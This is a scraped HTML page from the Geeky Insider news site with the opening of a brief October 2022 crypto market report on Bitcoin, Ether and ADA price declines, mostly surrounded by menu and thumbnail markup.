                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://geekyinsider.com/submit/"
			class="btn outline "
			target="_blank"
			>
			<i class=""></i>
			Submit		</a>
		</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://geekyinsider.com/2022/10/bitcoin-ether-drop-ada-leads-decline-across-top-10-crypto/" data-title="Bitcoin, Ether drop; ADA leads decline across top 10 crypto" data-id="15672"  data-prev="https://geekyinsider.com/2022/10/tp-link-deco-xe200-review-solid-yet-could-be-better/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Bitcoin, Ether drop; ADA leads decline across top 10 crypto</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://geekyinsider.com/author/staff/">Staff Writer</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://geekyinsider.com/2022/10/bitcoin-ether-drop-ada-leads-decline-across-top-10-crypto/">October 29, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://geekyinsider.com/category/crypto/" rel="category tag">Crypto</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 2 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://geekyinsider.com/wp-content/uploads/2022/10/Bitcoin-Ether-drop-ADA-leads-decline-across-top-10-crypto.jpg"><div class="thumbnail-container" style="padding-bottom:56.267%"><img width="750" height="422" src="https://geekyinsider.com/wp-content/uploads/2022/10/Bitcoin-Ether-drop-ADA-leads-decline-across-top-10-crypto-750x422.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="shutterstock 1209348046 gID 2" decoding="async" srcset="https://geekyinsider.com/wp-content/uploads/2022/10/Bitcoin-Ether-drop-ADA-leads-decline-across-top-10-crypto-750x422.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/10/Bitcoin-Ether-drop-ADA-leads-decline-across-top-10-crypto-300x169.jpg 300w, https://geekyinsider.com/wp-content/uploads/2022/10/Bitcoin-Ether-drop-ADA-leads-decline-across-top-10-crypto-1024x576.jpg 1024w, https://geekyinsider.com/wp-content/uploads/2022/10/Bitcoin-Ether-drop-ADA-leads-decline-across-top-10-crypto-768x432.jpg 768w, https://geekyinsider.com/wp-content/uploads/2022/10/Bitcoin-Ether-drop-ADA-leads-decline-across-top-10-crypto-1140x641.jpg 1140w, https://geekyinsider.com/wp-content/uploads/2022/10/Bitcoin-Ether-drop-ADA-leads-decline-across-top-10-crypto.jpg 1400w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fbitcoin-ether-drop-ada-leads-decline-across-top-10-crypto%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Bitcoin%2C%20Ether%20drop%3B%20ADA%20leads%20decline%20across%20top%2010%20crypto%20via%20%40%40jegtheme&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fbitcoin-ether-drop-ada-leads-decline-across-top-10-crypto%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fbitcoin-ether-drop-ada-leads-decline-across-top-10-crypto%2F&title=Bitcoin%2C%20Ether%20drop%3B%20ADA%20leads%20decline%20across%20top%2010%20crypto" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fbitcoin-ether-drop-ada-leads-decline-across-top-10-crypto%2F&media=https://geekyinsider.com/wp-content/uploads/2022/10/Bitcoin-Ether-drop-ADA-leads-decline-across-top-10-crypto.jpg&description=Bitcoin%2C%20Ether%20drop%3B%20ADA%20leads%20decline%20across%20top%2010%20crypto" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<p></p>
<p>Bitcoin dropped nearly 3% in afternoon trading in Asia.  All other top 10 cryptocurrencies by market capitalization, excluding stablecoins, declined following a two-day rally by most tokens.</p>
<p><strong>See related article: </strong>Binance confirms equity in Elon Musk’s Twitter acquisition</p><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_15672_1_69719c807da9e   " data-unique="jnews_module_15672_1_69719c807da9e">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#READ_ALSO" >READ ALSO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#FTX_hacker_becomes_35th_largest_Ethereum_holder" >FTX hacker becomes 35th largest Ethereum holder</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Coinbase_officially_weighs_in_to_support_Ripple_against_SEC" >Coinbase officially weighs in to support Ripple against SEC</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Fast_facts" >Fast facts</a></li></ul></nav></div>
<h3 class="jeg_block_title"><span class="ez-toc-section" id="READ_ALSO"></span><span>READ ALSO</span><span class="ez-toc-section-end"></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
